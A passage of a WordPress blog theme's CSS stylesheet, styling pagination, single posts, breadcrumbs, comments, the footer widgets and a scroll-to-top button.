.post-navigation .nav-next a:hover,
.posts-navigation .nav-next a:focus,
.posts-navigation .nav-next a:hover {
	color: var(--primary-color);
}


/* numeric pagination     */
nav.navigation.pagination .nav-links {
	display: flex;
	gap: 5px;
	margin: 10px 0 20px;
	justify-content: center;
}

nav.navigation.pagination .nav-links span,
nav.navigation.pagination .nav-links a {
	text-decoration: none;
	width: 30px;
	height: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: var(--transition);
	color: var(--color-text);
	border: 1px solid var(--color-text);
	border-radius: 5px;
	box-shadow: var(--glow-small-shadow);
	background-color: var(--post-item-background);
}

nav.navigation.pagination .nav-links span.prev,
nav.navigation.pagination .nav-links a.prev,
nav.navigation.pagination .nav-links span.next,
nav.navigation.pagination .nav-links a.next {
	font-size: 0;
}

nav.navigation.pagination .nav-links span.prev::after,
nav.navigation.pagination .nav-links a.prev::after,
nav.navigation.pagination .nav-links span.next::after,
nav.navigation.pagination .nav-links a.next::after {
	content: "\f30a";
	font-size: 1rem;
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	line-height: 1;
	font-weight: 900;
	line-height: inherit;
	vertical-align: baseline;
	font-family: Font Awesome\ 5 Free;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}

nav.navigation.pagination .nav-links span.next::after,
nav.navigation.pagination .nav-links a.next::after {
	content: "\f30b";
}

nav.navigation.pagination .nav-links span:hover,
nav.navigation.pagination .nav-links a:hover,
nav.navigation.pagination .nav-links span:focus,
nav.navigation.pagination .nav-links a:focus {
	color: var(--primary-color);
	border: 1px solid var(--primary-color);
}

nav.navigation.pagination .nav-links span.current {
	color: #fff;
	background-color: var(--primary-color);
	border: 1px solid var(--primary-color);
}

nav.navigation.pagination .nav-links span.dots {
	border: none;
}

nav.navigation.pagination .nav-links span.dots:hover,
nav.navigation.pagination .nav-links span.dots:focus {
	color: var(--color-text);
	border: none;
}

/* numeric pagination     */

/* End Post navigations
--------------------------------------------- */
/* Start Single Post/Page
--------------------------------------------- */

body.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

/*--404 page--*/
section.error-404.not-found {
	margin-bottom: 50px;
	text-align: center;
	max-width: 991px;
	margin-inline: auto;
}

/*--404 page--*/
/*--single--*/
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.site-main article .entry-header .entry-title {
	font-size: var(--font-size-lg);
	margin-top: 0;
	margin-bottom: 1.3rem;
}

@media (min-width: 992px) {
	.site-main article .entry-header .entry-title {
		margin-bottom: 1.1rem;
	}
}

.site-main article .entry-header .entry-title a {
	text-decoration: none;
	color: var(--color-text);
}

.site-main article .entry-meta {
	padding-bottom: 10px;
}

.site-main article .entry-meta span {
	font-size: 16px;
	font-weight: normal;
}

.site-main article .entry-meta span a,
.site-main article .entry-meta span span {
	font-weight: normal;
}

.site-main article .entry-meta span a {
	text-decoration: none;
	color: var(--color-text);
}

.site-main article .entry-meta span a:hover {
	color: var(--primary-color);
}

.site-main article .entry-meta span a i {
	margin-inline-end: 5px;
}

.site-main article .entry-meta span.comments-link a {
	font-weight: bold;
}

.site-main article .post-thumbnail {
	display: block;
	line-height: 0;
}

.site-main>article .post-thumbnail img {
	width: auto;
}

@media (min-width: 992px) {
	.site-main article .entry-meta {
		padding: 10px 0 20px;
		padding-top: 0;
	}
}

.site-main article .entry-content {
	margin-top: 0;
}

.site-main article .entry-content p {
	margin-bottom: 10px;
}

.site-main article .entry-footer {
	display: flex;
	flex-direction: column;
	margin-top: 10px;
}

.site-main article .entry-footer span {
	margin-bottom: 6px;
	font-size: 16px;
	font-weight: bold;
}

.site-main article .entry-footer span a,
.site-main article .entry-footer span span {
	font-weight: normal;
}

.site-main article .entry-footer span a {
	text-decoration: none;
	color: var(--color-text);
}

.site-main article .entry-footer span a:hover {
	color: var(--primary-color);
}

.site-main article .entry-footer span.comments-link a {
	font-weight: bold;
}

/*--single--*/
body.single .site-main>article header {
	margin-bottom: 10px;
}

body.single .site-main>article header .entry-title {
	margin-bottom: 10px;
}

body.single .site-main>article header .entry-meta {
	padding-bottom: 0;
	margin-bottom: 10px;
}

/* End Single Post/Page
--------------------------------------------- */

/* Start breadcrumbs
--------------------------------------------- */

.breadcrumb-trail.breadcrumbs {
	padding: 20px 0px;
}

body.aft-single-full-header .breadcrumb-trail.breadcrumbs {
	padding-bottom: 20px;
}

ul.trail-items {
	font-size: 13px;
	margin: 0;
	padding: 0;
}

ul.trail-items li {
	display: inline-block;
	margin-right: 5px;
}

ul.trail-items li a {
	text-decoration: none;
	font-size: 13px;
	color: var(--color-text);
	opacity: 0.7;
}

ul.trail-items li a:hover {
	opacity: 1;
	color: var(--primary-color);
	transition: var(--transition);
}

ul.trail-items li:after {
	content: ' / ';
	padding: 0 2px;
	color: var(--color-text);
	font-size: 13px;
}

ul.trail-items li:last-child:after {
	display: none;
}

/* End breadcrumbs
--------------------------------------------- */
/* Start comments css
--------------------------------------------- */

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/** * Comments Wrapper */
.comments-area {
	padding-bottom: 30px;
}

.comments-area>* {
	margin-top: 30px;
	margin-bottom: 30px;
}

.comments-area>*:first-child {
	margin-top: 0;
}

.comments-area>*:last-child {
	margin-bottom: 0;
}

.comments-area.show-avatars .avatar {
	border-radius: 50%;
	position: absolute;
	top: 10px;
}

.comments-area.show-avatars .fn {
	display: inline-block;
	padding-left: 85px;
}

.comments-area.show-avatars .comment-metadata {
	padding: 8px 0 9px 85px;
}

/** * Comment Title */
.comment-reply-title {
	display: flex;
	justify-content: space-between;
}

.comment-reply-title small a {
	font-size: 15px;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
}

/* Nested comment reply title*/
.comment .comment-respond .comment-reply-title {
	font-size: 30px;
}

/** * Comment Lists */
.comments-area [type="checkbox"],
.comments-area [type="radio"] {
	margin-bottom: 7px;
	margin-right: 10px;
}

.comment-list {
	padding-left: 0;
	list-style: none;
	margin-left: 0;
}

.comment-list ol {
	margin-left: 0;
}

.comment-list>li {
	margin-top: 30px;
	margin-bottom: 30px;
}

.comment-list .children {
	list-style: none;
	padding-left: 0;
}

.comment-list .children>li {
	margin-top: 30px;
	margin-bottom: 30px;
}

@media only screen and (min-width: 482px) {

	.comment-list .depth-2,
	.comment-list .depth-3 {
		padding-left: calc(4 * 20px);
	}
}

/** * Comment Meta */
.comment-meta .comment-author {
	margin-bottom: calc(0.25 *20px);
}

@media only screen and (min-width: 482px) {
	.comment-meta .comment-author {
		margin-bottom: 0;
		padding-right: 0;
	}
}

.comment-meta .comment-author .fn {
	font-weight: normal;
	hyphens: auto;
	word-wrap: break-word;
	word-break: break-word;
}

.comment-meta .comment-metadata {
	color: var(--text-color-normal);
	padding: 8px 0 9px 0;
	font-size: 15px;
	display: flex;
	justify-content: space-between;
}

.comment-meta .comment-metadata .edit-link {
	margin-left: 20px;
}

@media only screen and (min-width: 482px) {
	.comment-meta {
		margin-right: inherit;
	}

	.comment-meta .comment-author {
		max-width: inherit;
	}
}

.bypostauthor {
	display: block;
}

.says {
	display: none;
}

.comment-meta {
	margin-bottom: 10px;
}

.comment-body {
	position: relative;
	margin-bottom: 40px;
	padding: 30px;
	background-color: var(--post-item-background);
	border: 1px solid #eee;
}

.comment-body .reply {
	margin: 0;
}

.comment-content {
	word-wrap: break-word;
	font-size: 16px;
	padding-bottom: 15px;
	color: #555;
}

.pingback .comment-body,
.trackback .comment-body {
	margin-top: 30px;
	margin-bottom: 30px;
}

.comment-respond {
	margin-top: 30px;
}

.comment-respond>* {
	margin-top: 20px;
	margin-bottom: 20px;
}

.comment-respond>*:first-child {
	margin-top: 0;
}

.comment-respond>*:last-child {
	margin-bottom: 0;
}

.comment-respond>*:last-child.comment-form {
	margin-bottom: 30px;
}

.comment-author {
	padding-top: 3px;
}

.reply a,
.comment-content a,
.comment-meta .comment-metadata a,
.comment-author .url {
	color: currentColor;
}

.reply a:focus,
.comment-content a:focus,
.comment-meta .comment-metadata a:focus,
.comment-author .url:focus,
.reply a:hover,
.comment-content a:hover,
.comment-meta .comment-metadata a:hover,
.comment-author .url:hover {
	color: var(--theme-color);
}

.comment-form {
	display: flex;
	flex-wrap: wrap;
}

.comment-form>* {
	flex-basis: 100%;
}

.comment-form .comment-form-url,
.comment-form .comment-form-comment {
	width: 100%;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email {
	flex-basis: 0;
	flex-grow: 1;
}

@media only screen and (max-width: 481px) {

	.comment-form .comment-form-author,
	.comment-form .comment-form-email {
		flex-basis: 100%;
	}
}

.comment-form .comment-form-cookies-consent>label,
.comment-form .comment-notes {
	font-size: 1rem;
	font-weight: normal;
}

.comment-form>p {
	margin-bottom: 10px;
}

.comment-form>p a {
	color: var(--text-color-normal);
	transition: var(--transition);
	text-decoration: none;
}

.comment-form>p a:focus,
.comment-form>p a:hover {
	color: var(--theme-color);
}

.comment-form>p:first-of-type {
	margin-top: 0;
}

.comment-form>p:last-of-type {
	margin-bottom: 0;
}

.comment-form>p label,
.comment-form>p input[type=email],
.comment-form>p input[type=text],
.comment-form>p input[type=url],
.comment-form>p textarea {
	display: block;
	font-size: var(--global--font-size-sm);
	margin-bottom: calc(.5 *20px);
	width: 100%;
	font-weight: var(--form--label-weight);
}

.comment-form>p.comment-form-cookies-consent {
	display: flex;
	align-items: center;
}

@media only screen and (min-width: 482px) {

	.comment-form>p.comment-form-author,
	.woocommerce #review_form #respond p {
		margin-right: calc(1.5 * 20px);
	}

	.comment-form>p.comment-notes,
	.comment-form>p.logged-in-as {
		display: block;
	}
}

nav.breadcrumb-trail ul.trail-items {
	list-style: none;
	padding: 0;
	margin: 0;
	color: var(--text-color-normal);
}

nav.breadcrumb-trail ul.trail-items li {
	display: inline-block;
}

nav.breadcrumb-trail ul.trail-items li a {
	text-decoration: none;
	color: var(--text-color-normal);
}

nav.breadcrumb-trail ul.trail-items li a:hover {
	color: var(--theme-color);
}

nav.breadcrumb-trail ul.trail-items li::after {
	margin: 0 0.3rem;
}

nav.breadcrumb-trail ul.trail-items li:last-child::after {
	display: none;
}

/*comments section====*/
#comments.comments-area {
	margin-block: 20px;
}

#comments.comments-area .comments-title {
	font-size: var(--font-size-lg);
	font-family: var(--font-body);
	line-height: 1.2;
}

#comments.comments-area .comment-list .comment .comment-author img {
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
	width: 50px;
}

#comments.comments-area .comment-list .comment .comment-content p {
	margin-bottom: 5px;
}

#comments.comments-area div#respond {
	margin-top: 20px;
}

#comments.comments-area div#respond #reply-title {
	margin-top: 0;
	font-weight: 700;
	font-size: 18px;
}

#comments.comments-area div#respond p {
	margin-bottom: 5px;
}

#comments.comments-area div#respond label {
	font-weight: normal;
}

#comments.comments-area div#respond textarea {
	width: 100%;
}

#comments.comments-area div#respond p.comment-form-url,
#comments.comments-area div#respond p.comment-form-email,
#comments.comments-area div#respond p.comment-form-author {
	display: inline-block;
	width: 100%;
}

#comments.comments-area div#respond p.comment-form-url label,
#comments.comments-area div#respond p.comment-form-email label,
#comments.comments-area div#respond p.comment-form-author label {
	display: block;
}

#comments.comments-area div#respond p.comment-form-url input,
#comments.comments-area div#respond p.comment-form-email input,
#comments.comments-area div#respond p.comment-form-author input {
	width: 100%;
}

#comments.comments-area div#respond p.comment-form-cookies-consent label {
	margin-left: 8px;
	position: relative;
	top: -1px;
}

#comments.comments-area div#respond input[type="submit"] {
	display: inline-block;
	margin-top: 10px;
}

#comments.comments-area div#respond #reply-title small a {
	display: inline-block;
	margin-left: 10px;
}

.comment div#respond,
.comment-content {
	margin-left: 70px;
}

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* End comments css
--------------------------------------------- */

/* Start footer css
--------------------------------------------- */
.site-footer {
	margin-top: 50px;
	background-color: #1c1c1c;
}

.site-footer .post-item{
	background-color: #2e2e2e;
	box-shadow: 4px 4px 0px 0px #000;
}

.newsletter-section+.site-footer {
	margin-top: 0;
}

.site-footer .top-footer .top-footer-widgets {
	display: flex;
	flex-wrap: wrap;
	padding-top: 20px;
	margin-inline: -15px;
}

.site-footer .top-footer .top-footer-widgets .footer-widget {
	width: 33.33%;
	padding-inline: 15px;
	flex-shrink: 0;
	flex-grow: 1;
	color: #fff;
}

@media (max-width: 768px) {
	.site-footer .top-footer .top-footer-widgets .footer-widget {
		width: 50%;
	}
}

@media (max-width: 600px) {
	.site-footer .top-footer .top-footer-widgets .footer-widget {
		width: 100%;
	}
}

.site-footer .top-footer .top-footer-widgets .footer-widget h1,
.site-footer .top-footer .top-footer-widgets .footer-widget h2,
.site-footer .top-footer .top-footer-widgets .footer-widget h3,
.site-footer .top-footer .top-footer-widgets .footer-widget h4,
.site-footer .top-footer .top-footer-widgets .footer-widget h5,
.site-footer .top-footer .top-footer-widgets .footer-widget h6 {
	margin-top: 0;
}

.site-footer .top-footer .top-footer-widgets .footer-widget a {
	color: #fff;
	opacity: 0.8;
	transition: var(--transition);
}

.site-footer .top-footer .top-footer-widgets .footer-widget a:focus,
.site-footer .top-footer .top-footer-widgets .footer-widget a:hover {
	color: #fff;
	opacity: 1;
}

.site-footer .top-footer .top-footer-widgets .footer-widget .post-item.post-list .mag-post-img>a {
	opacity: 1;
}

.site-footer .top-footer .top-footer-widgets .footer-widget .widget .widget-title {
	color: #fff;
}

.site-footer .top-footer .top-footer-widgets .footer-widget .widget ul li a,
.site-footer .top-footer .top-footer-widgets .footer-widget .widget ol li a {
	color: #fff;
	opacity: 0.8;
	transition: var(--transition);
}

.site-footer .top-footer .top-footer-widgets .footer-widget .widget ul li a:focus,
.site-footer .top-footer .top-footer-widgets .footer-widget .widget ol li a:focus,
.site-footer .top-footer .top-footer-widgets .footer-widget .widget ul li a:hover,
.site-footer .top-footer .top-footer-widgets .footer-widget .widget ol li a:hover {
	opacity: 1;
}

.site-footer .top-footer .top-footer-widgets .footer-widget .mag-post-excerpt {
	color: #fff;
}

.site-footer .bottom-footer {
	position: relative;
	padding: 15px 0;
	z-index: 1;
}

.site-footer .bottom-footer .bottom-footer-info {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: space-between;
	color: #fff;
	position: relative;
}
.site-footer .bottom-footer .bottom-footer-info.no-footer-social-menu {
	justify-content: center;
}

.site-footer .bottom-footer .bottom-footer-info .site-info a {
	text-decoration: none;
	color: #fff;
	opacity: 0.8;
	transition: var(--transition);
}

.site-footer .bottom-footer .bottom-footer-info .site-info a:focus,
.site-footer .bottom-footer .bottom-footer-info .site-info a:hover {
	opacity: 1;
}

.site-footer .bottom-footer .bottom-footer-info .social-icons ul.social-links {
	margin: 0;
	padding: 0;
	list-style: none;
}

.site-footer .bottom-footer::before {
	position: absolute;
	content: '';
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background: #d9d9d9;
	opacity: 0.1;
}

@media (max-width: 600px) {
	.site-footer .bottom-footer .bottom-footer-info {
		flex-direction: column;
		gap: 10px;
	}
}


/* End footer css
--------------------------------------------- */
/* Start Scroll to top css
--------------------------------------------- */
a.glowing-blog-scroll-to-top {
	position: fixed;
	bottom: 53px;
	right: 30px;
	height: 40px;
	width: 40px;
	opacity: 0;
	visibility: hidden;
	z-index: 17;
	display: flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	color: var(--color-text);
	border-radius: 10px;
	background-color: var(--post-item-background);
	border: 1px solid #fff;
	transition: var(--transition);
	font-size: var(--font-size-sm);
	box-shadow: var(--glow-small-shadow);
    border: 1px solid var(--glow-border-color);
}

a.glowing-blog-scroll-to-top:hover,
a.glowing-blog-scroll-to-top:focus {
	color: var(--primary-color);
	transform: translateY(-10px);
}

a.glowing-blog-scroll-to-top.show {
	opacity: 1;
	visibility: visible;
}

/* End Scroll to top css
--------------------------------------------- */